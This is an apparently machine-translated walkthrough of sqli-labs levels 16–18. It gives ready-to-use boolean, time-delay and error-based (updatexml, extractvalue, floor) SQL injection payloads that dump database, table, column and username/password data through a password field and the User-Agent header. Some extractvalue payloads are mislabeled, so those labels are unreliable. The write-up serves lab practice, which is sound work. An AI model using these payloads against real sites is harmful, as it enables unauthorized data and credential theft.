
You can determine the closing mode of "().
Similarly, we can use Boolean injection or delayed injection.
Boolean injection:
Input:
passwd=admin") and length(database())=8--+
Through the echo of the page, you can know that the length of the database name is 8.
Input:
passwd=admin") and ascii(substr(database(),1,1))=115--+
Through the echo of the page, you can know that the ascii code of the first character of the database name is 115, that is,'s'.
Delayed injection:
Input:
passwd=admin") and if(length(database())=8,sleep(3),1)--+
By judging the response time of the page, you can know that the length of the database name is 8.
You can also enter:
passwd=admin") and if(ascii(substr(database(),1,1))=115,sleep(3),1)--+
By judging the response time of the page, it can be judged that the ascii code of the first character of the database name is 115, that is,'s'.
Less 17 POST-Update Quotes-Error Based-Single Quotes
The page of this level is very interesting. It is the page for us to follow the new password.

We can analyze the source code:
function check_input($value)
{
if(!empty($value))
{
// truncation (see comments)
$value = substr($value,0,15);
}
// Stripslashes if magic quotes enabled
if (get_magic_quotes_gpc())
{
$value = stripslashes($value);
}
// Quote if not a number
if (!ctype_digit($value))
{
$value = "'" . mysql_real_escape_string($value) . "'";
}
else
{
$value = intval($value);
}
return $value;
}
It is found that the source code filters the entered user name, but does not filter the password input, so we can blast the database through password input.
For example, enter in the new password box:
1. Use updatexml to inject errors:
Warehouse Name:
123' and (select updatexml(1,concat(0x7e,(select database()),0x7e),1)) or '1'='1

Table name of security:
123' and (select updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = database()),0x7e),1)) or '1'='1

All field names for users:
123' and (select updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema = database() and table_name='users'),0x7e),1)) or '1'='1

User id, user name and password:
123' and (select updatexml(1,concat(0x7e,(select concat(username,0x3a,password) from (select username,password from users)aa limit 0,1),0x7e),1)) or '1'='1!

Here, if you directly use the previous injection form: 'and (select updatexml (1, payload, 1)) or' 1 '='1'. You can't specify target table 'users' for update in from claim. It means that in the same sentence, you cannot select some values in the same table before updating the table.
So we modified this sentence, that is, first construct a select to get the field we want, take it as a new table, and then use select to select the data we want in this table.
2. Use ExtractValue() to inject errors:
Warehouse Name:
123' and extractvalue(1,concat(0x7e,(select database()),0x7e)) or '1'='1
Table name of security:
123' and extractvalue(1,concat(0x7e,(select database()),0x7e)) or '1'='1
All field names for users:
123' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = database()),0x7e)) or '1'='1
User id, user name and password:
123' and extractvalue(1,concat(0x7e,(select concat(username,0x3a,password) from (select username,password from users)aa limit 0,1),0x7e)) or '1'='1
This is the same as above. If you directly use the previous injection form: 'and extractvalue (1, payload) or' 1 '='1'. You can't specify target table 'users' for update in from claim.
So we have made the same transformation of this sentence as above.
3. Use floor() to inject error messages:
Warehouse Name:
123' and (select 1 from (select count(*), concat((select database()),floor (rand(0)*2))x from information_schema.tables group by x)a) or '1'='1
Table name of security:
123' and (select 1 from (select count(*), concat((select table_name from information_schema.tables where table_schema = database() limit 1,1),floor (rand(0)*2))x from information_schema.tables group by x)a) or '1'='1
All field names for users:
123' and (select 1 from (select count(*), concat((select column_name from information_schema.columns where table_schema = database() and table_name = 'users' limit 1,1),floor (rand(0)*2))x from information_schema.tables group by x)a) or '1'='1
User id, user name and password:
Because the statement limits the length of the output characters, the user name and password have to explode one by one.
123' and (select 1 from (select count(*), concat((select concat(username,0x3a,password) from users limit 0,1),floor (rand(0)*2))x from information_schema.tables group by x)a) or '1'='1
Less 18 POST-Header Injections-Uagent Field-Error Based
This level filters the user's input.
However, after entering the correct user name and password:

According to this ECHO, we can consider http header injection, and the injection point should be in the user agent.
See how user agent data is closed:
After user agent, enter ':
According to the error near ('192.168.48.1 ',' admin '), we can guess that its sql statement should be insert into table values ('referer', 'IP', 'username'), and we can judge that the closing method is'.
We can get the information we want through error injection:
1. Use updatexml to inject errors:
The injection form is as follows: 'and (select updatexml (1, payload, 1)) or' 1 '='1'.
Warehouse Name:
' and (select updatexml(1,concat(0x7e,(select database()),0x7e),1)) or '1'='1

Table name of security:
' and (select updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = database()),0x7e),1)) or '1'='1

All field names for users:
' and (select updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema = database() and table_name='users'),0x7e),1)) or '1'='1
